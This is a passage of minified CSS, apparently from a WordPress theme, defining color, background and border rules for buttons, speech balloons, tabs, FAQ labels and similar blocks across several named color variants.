.faq-answer-label{color:#fff;background-color:#fdf2f2}html .body .has-watery-green-background-color{background-color:#ebf8f4}html .body .has-watery-green-color{color:#ebf8f4}html .body .has-watery-green-border-color{border-color:#ebf8f4}html .body .btn-wrap.has-watery-green-background-color>a{background-color:#ebf8f4}html .body .btn-wrap.has-watery-green-color>a{color:#ebf8f4}html .body .btn-wrap.has-watery-green-border-color>a{border-color:#ebf8f4}html .body .bb-tab.has-watery-green-border-color .bb-label{background-color:#ebf8f4}html .body .toggle-wrap.has-watery-green-border-color:not(.not-nested-style) .toggle-button{background-color:#ebf8f4}html .body .toggle-wrap.has-watery-green-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-watery-green-border-color:not(.not-nested-style) .toggle-content{border-color:#ebf8f4}html .body .toggle-wrap.has-watery-green-background-color:not(.not-nested-style) .toggle-content{background-color:#ebf8f4}html .body .toggle-wrap.has-watery-green-color:not(.not-nested-style) .toggle-content{color:#ebf8f4}html .body .iconlist-box.has-watery-green-icon-color li::before{color:#ebf8f4}.micro-text.has-watery-green-color{color:#ebf8f4}html .body .micro-balloon.has-watery-green-color{color:#ebf8f4}html .body .micro-balloon.has-watery-green-background-color{background-color:#ebf8f4;border-color:transparent}html .body .micro-balloon.has-watery-green-background-color.micro-bottom::after{border-bottom-color:#ebf8f4;border-top-color:transparent}html .body .micro-balloon.has-watery-green-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-watery-green-background-color::after{border-top-color:#ebf8f4}html .body .micro-balloon.has-border-color.has-watery-green-border-color{border-color:#ebf8f4}html .body .micro-balloon.micro-top.has-watery-green-border-color::before{border-top-color:#ebf8f4}html .body .micro-balloon.micro-bottom.has-watery-green-border-color::before{border-bottom-color:#ebf8f4}html .body .caption-box.has-watery-green-border-color:not(.not-nested-style) .box-label{background-color:#ebf8f4}html .body .tab-caption-box.has-watery-green-border-color:not(.not-nested-style) .box-label{background-color:#ebf8f4}html .body .tab-caption-box.has-watery-green-border-color:not(.not-nested-style) .box-content{border-color:#ebf8f4}html .body .tab-caption-box.has-watery-green-background-color:not(.not-nested-style) .box-content{background-color:#ebf8f4}html .body .tab-caption-box.has-watery-green-color:not(.not-nested-style) .box-content{color:#ebf8f4}html .body .label-box.has-watery-green-border-color:not(.not-nested-style) .box-content{border-color:#ebf8f4}html .body .label-box.has-watery-green-background-color:not(.not-nested-style) .box-content{background-color:#ebf8f4}html .body .label-box.has-watery-green-color:not(.not-nested-style) .box-content{color:#ebf8f4}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-green-background-color{background-color:#ebf8f4}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-watery-green-color{color:#ebf8f4}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-green-border-color{border-color:#ebf8f4}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-green-border-color::before{border-right-color:#ebf8f4}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-green-border-color::before{border-left-color:#ebf8f4}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-green-background-color::after{border-right-color:#ebf8f4}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-green-background-color::after{border-left-color:#ebf8f4}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-green-background-color{background-color:#ebf8f4}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-green-border-color{border-color:#ebf8f4}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-green-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-green-border-color::after{border-color:#ebf8f4}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-green-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-green-background-color::after{background-color:#ebf8f4}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-green-border-color::before{border-color:#ebf8f4}html .body .timeline-box.has-watery-green-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ebf8f4}.has-watery-green-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ebf8f4}html .body .has-watery-green-question-color:not(.not-nested-style) .faq-question-label{color:#ebf8f4}html .body .has-watery-green-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ebf8f4}html .body .has-watery-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#ebf8f4}html .body .is-style-square.has-watery-green-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ebf8f4}html .body .is-style-square.has-watery-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ebf8f4}html .body .has-ex-a-background-color{background-color:#fff}html .body .has-ex-a-color{color:#fff}html .body .has-ex-a-border-color{border-color:#fff}html .body .btn-wrap.has-ex-a-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-a-color>a{color:#fff}html .body .btn-wrap.has-ex-a-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-a-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-a-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-a-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-a-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-a-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-a-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-a-icon-color li::before{color:#fff}.micro-text.has-ex-a-color{color:#fff}html .body .micro-balloon.has-ex-a-color{color:#fff}html .body .micro-balloon.has-ex-a-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-a-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-a-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-a-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-a-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-a-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-a-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-a-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-a-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-a-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-a-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-a-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-a-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-a-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-a-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-a-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-a-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-a-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-a-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-a-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-a-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-a-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-a-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-a-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-a-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-a-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-a-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-a-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-a-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-a-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-a-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-a-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-a-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-a-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-a-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-a-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-ex-b-background-color{background-color:#fff}html .body .has-ex-b-color{color:#fff}html .body .has-ex-b-border-color{border-color:#fff}html .body .btn-wrap.has-ex-b-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-b-color>a{color:#fff}html .body .btn-wrap.has-ex-b-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-b-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-b-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-b-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-b-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-b-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-b-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-b-icon-color li::before{color:#fff}.micro-text.has-ex-b-color{color:#fff}html .body .micro-balloon.has-ex-b-color{color:#fff}html .body .micro-balloon.has-ex-b-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-b-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-b-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-b-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-b-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-b-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-b-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-b-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-b-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-b-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-b-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-b-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-b-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-b-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-b-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-b-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-b-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-b-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-b-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-b-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-b-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-b-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-b-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-b-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-b-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-b-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-b-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-b-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-b-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-b-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-b-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-b-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-b-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-b-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-b-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-b-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-ex-c-background-color{background-color:#fff}html .body .has-ex-c-color{color:#fff}html .body .has-ex-c-border-color{border-color:#fff}html .body .btn-wrap.has-ex-c-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-c-color>a{color:#fff}html .body .btn-wrap.has-ex-c-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-c-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-c-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-c-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-c-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-c-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-c-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-c-icon-color li::before{color:#fff}.micro-text.has-ex-c-color{color:#fff}html .body .micro-balloon.has-ex-c-color{color:#fff}html .body .micro-balloon.has-ex-c-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-c-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-c-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-c-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-c-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-c-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-c-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-c-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-c-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-c-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-c-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-c-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-c-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-c-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-c-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-c-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-c-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-c-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-c-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-c-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-c-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-c-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-c-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-c-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-c-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-c-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-c-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-c-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-c-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-c-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-c-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-c-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-c-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-c-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-c-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-c-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-ex-d-background-color{background-color:#fff}html .body .has-ex-d-color{color:#fff}html .body .has-ex-d-border-color{border-color:#fff}html .body .btn-wrap.has-ex-d-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-d-color>a{color:#fff}html .body .btn-wrap.has-ex-d-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-d-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-d-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-d-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-d-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-d-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-d-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-d-icon-color li::before{color:#fff}.micro-text.has-ex-d-color{color:#fff}html .body .micro-balloon.has-ex-d-color{color:#fff}html .body .micro-balloon.has-ex-d-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-d-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-d-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-d-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-d-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-d-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-d-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-d-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-d-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-d-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-d-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-d-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-d-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-d-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-d-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-d-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-d-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-d-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-d-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-d-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-d-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-d-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-d-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-d-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-d-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-d-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-d-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-d-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-d-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-d-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-d-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-d-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-d-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-d-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-d-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-d-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-ex-e-background-color{background-color:#fff}html .body .has-ex-e-color{color:#fff}html .body .has-ex-e-border-color{border-color:#fff}html .body .btn-wrap.has-ex-e-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-e-color>a{color:#fff}html .body .btn-wrap.has-ex-e-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-e-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-e-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-e-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-e-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-e-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-e-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-e-icon-color li::before{color:#fff}.micro-text.has-ex-e-color{color:#fff}html .body .micro-balloon.has-ex-e-color{color:#fff}html .body .micro-balloon.has-ex-e-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-e-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-e-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-e-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-e-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-e-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-e-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-e-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-e-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-e-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-e-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-e-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-e-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-e-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-e-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-e-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-e-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-e-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-e-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-e-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-e-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-e-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-e-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-e-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-e-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-e-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-e-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-e-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-e-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-e-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-e-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-e-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-e-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-e-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-e-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-e-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-ex-f-background-color{background-color:#fff}html .body .has-ex-f-color{color:#fff}html .body .has-ex-f-border-color{border-color:#fff}html .body .btn-wrap.has-ex-f-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-f-color>a{color:#fff}html .body .btn-wrap.has-ex-f-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-f-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-f-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-f-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-f-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-f-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-f-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-f-icon-color li::before{color:#fff}.micro-text.has-ex-f-color{color:#fff}html .body .micro-balloon.has-ex-f-color{color:#fff}html .body .micro-balloon.has-ex-f-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-f-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-f-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-f-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-f-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-f-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-f-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-f-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-f-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-f-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-f-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-f-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-f-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-f-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-f-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-f-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-f-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-f-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-f-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-f-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-f-background-color::after{border-right-color:#fff}html .body 